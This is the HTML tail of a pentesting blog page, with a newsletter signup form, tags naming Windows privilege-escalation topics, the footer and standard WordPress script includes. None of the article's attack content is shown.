#mp_form_below_posts1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mp_form_below_posts1{border: 8px solid #b7b7b7;border-radius: 15px;background: #ffffff;color: #000000;text-align: left;}#mp_form_below_posts1 form.mailpoet_form {padding: 15px;}#mp_form_below_posts1{width: 100%;}#mp_form_below_posts1 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mp_form_below_posts1 .mailpoet_validate_success {color: #00d084}
        #mp_form_below_posts1 input.parsley-success {color: #00d084}
        #mp_form_below_posts1 select.parsley-success {color: #00d084}
        #mp_form_below_posts1 textarea.parsley-success {color: #00d084}
      
        #mp_form_below_posts1 .mailpoet_validate_error {color: #ed151b}
        #mp_form_below_posts1 input.parsley-error {color: #ed151b}
        #mp_form_below_posts1 select.parsley-error {color: #ed151b}
        #mp_form_below_posts1 textarea.textarea.parsley-error {color: #ed151b}
        #mp_form_below_posts1 .parsley-errors-list {color: #ed151b}
        #mp_form_below_posts1 .parsley-required {color: #ed151b}
        #mp_form_below_posts1 .parsley-custom-error-message {color: #ed151b}
      #mp_form_below_posts1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mp_form_below_posts1 {background: #ffffff;}} @media (min-width: 500px) {#mp_form_below_posts1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mp_form_below_posts1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://juggernaut-sec.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_below_posts"
      novalidate
      data-delay="0"
      data-exit-intent-enabled=""
      data-font-family="Montserrat"
      data-cookie-expiration-time="7"
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="6074f983bb" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><h1 class="mailpoet-heading  mailpoet-has-background-color mailpoet-has-font-size" style="text-align: center; color: #313131; font-size: 28px; line-height: 1.2; background-color: #ffffff"><span style="font-family: BioRhyme" data-font="BioRhyme" class="mailpoet-has-font">Want to stay up to date with the latest hacks?</span></h1>
<div class='mailpoet_form_columns_container'><div class="mailpoet_form_columns mailpoet_paragraph mailpoet_stack_on_mobile"><div class="mailpoet_form_column" style="flex-basis:10%;"></div>
<div class="mailpoet_form_column" style="flex-basis:40%;"><div class="mailpoet_paragraph "><style>input[name="data[form_field_NWZjOGM1N2JlNTA3X2VtYWls]"]::placeholder{color:#000000;opacity: 1;}</style><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NWZjOGM1N2JlNTA3X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#b7b7b7;border-style:solid;border-radius:8px !important;border-width:0px;border-color:#313131;padding:8px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#000000;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_g8pjp" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_g8pjp"></span></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:40%;"><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Lets Hack!" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#cf2e2e;border-style:solid;border-radius:8px !important;border-width:0px;border-color:#abb8c3;padding:8px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#000000;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
</div>
<div class="mailpoet_form_column" style="flex-basis:10%;"></div>
</div></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 12px; line-height: 1.5">By entering your email address you will receive a notification every time a new post drops!</p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  		</div>

		
					<div class="entry-tags ct-constrained-width "><span class="ct-module-title">Tags</span><div class="entry-tags-items"><a href="https://juggernaut-sec.com/tag/alwaysinstallelevated/" rel="tag"><span>#</span> AlwaysInstallElevated</a><a href="https://juggernaut-sec.com/tag/iex/" rel="tag"><span>#</span> IEX</a><a href="https://juggernaut-sec.com/tag/invoke-allchecks/" rel="tag"><span>#</span> Invoke-AllChecks</a><a href="https://juggernaut-sec.com/tag/msfvenom/" rel="tag"><span>#</span> msfvenom</a><a href="https://juggernaut-sec.com/tag/powerup-ps1/" rel="tag"><span>#</span> PowerUp.ps1</a><a href="https://juggernaut-sec.com/tag/registry/" rel="tag"><span>#</span> registry</a><a href="https://juggernaut-sec.com/tag/system/" rel="tag"><span>#</span> SYSTEM</a><a href="https://juggernaut-sec.com/tag/windows/" rel="tag"><span>#</span> Windows</a><a href="https://juggernaut-sec.com/tag/winpeas/" rel="tag"><span>#</span> winPEAS</a><a href="https://juggernaut-sec.com/tag/wpe/" rel="tag"><span>#</span> WPE</a><a href="https://juggernaut-sec.com/tag/write-useraddmsi/" rel="tag"><span>#</span> write-UserAddMSI</a><a href="https://juggernaut-sec.com/tag/xfreerdp/" rel="tag"><span>#</span> xfreerdp</a></div></div>		
		
		
	</article>

	
		
			</div>

	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="middle"><div class="ct-container" data-columns-divider="sm"><div data-column="menu">
<nav
	id="footer-menu"
	class="footer-menu-inline menu-container "
	data-id="menu"		itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Footer Menu">

	<ul id="menu-main-2" class="menu" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-156" role="none"><a href="https://juggernaut-sec.com" class="ct-menu-link" role="menuitem">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149" role="none"><a href="https://juggernaut-sec.com/whoami/" class="ct-menu-link" role="menuitem">whoami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146" role="none"><a href="https://juggernaut-sec.com/contact-me/" class="ct-menu-link" role="menuitem">Contact Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252" role="none"><a href="https://juggernaut-sec.com/courses/" class="ct-menu-link" role="menuitem">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96" role="none"><a href="https://juggernaut-sec.com/blog" class="ct-menu-link" role="menuitem">Blog</a></li>
</ul></nav>
</div><div data-column="ghost"></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="ghost"></div><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 Juggernaut Pentesting Blog</p></div>
</div><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://twitter.com/Juggernaut_Sec" data-network="twitter" aria-label="X (Twitter)" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="http://www.linkedin.com/in/justin-barfitt" data-network="linkedin" aria-label="LinkedIn" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	</div>

</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://juggernaut-sec.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69.1" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://juggernaut-sec.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://juggernaut-sec.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #000000;color:#000000\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://juggernaut-sec.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69.1-1730815382" id="ez-toc-js-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://juggernaut-sec.com/wp-admin/admin-ajax.php","public_url":"https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://juggernaut-sec.com/wp-json/","search_url":"https://juggernaut-sec.com/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://juggernaut-sec.com/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.0.75"}],"dynamic_styles":{"lazy_load":"https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.0.75","search_lazy":"https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.0.75","back_to_top":"https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.0.75","cookie_notification":"https://juggernaut-sec.com/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.0.75"},{"selector":".flexy","url":"https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.0.75"},{"selector":"#account-modal","url":"https://juggernaut-sec.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.0.75"},{"selector":".ct-header-account","url":"https://juggernaut-sec.com/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.0.75"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://juggernaut-sec.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.75" id="ct-scripts-js"></script>
<script async src="https://juggernaut-sec.com/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.0.75" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="mailpoet_public-js-extra">
var MailPoetForm = {"ajax_url":"https://juggernaut-sec.com/wp-admin/admin-ajax.php","is_rtl":"","ajax_common_error_message":"An error has happened while performing a request, please try again later."};
//# sourceURL=mailpoet_public-js-extra
</script>
<script src="https://juggernaut-sec.com/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.3.6" id="mailpoet_public-js" defer data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 07:59:31 -->